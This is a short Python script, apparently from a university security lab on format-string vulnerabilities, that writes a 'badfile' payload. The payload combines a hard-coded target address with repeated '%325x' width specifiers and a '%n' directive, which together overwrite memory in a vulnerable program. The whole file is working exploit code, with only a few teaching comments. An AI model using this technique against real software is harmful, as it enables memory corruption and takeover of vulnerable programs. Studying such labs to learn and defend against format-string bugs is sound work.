 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x",concatenated with a "%n"
17 offset = 63
18 s = "\x68\x50\x0e\x08" + "%325x" * 63  + "a%n\n"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 #content[8:8+len(fmt)] = fmt
23 content[0:8+len(fmt)] = fmt
24
25 # Write the content to badfile
26 with open('badfile', 'wb') as f:
27   f.write(content)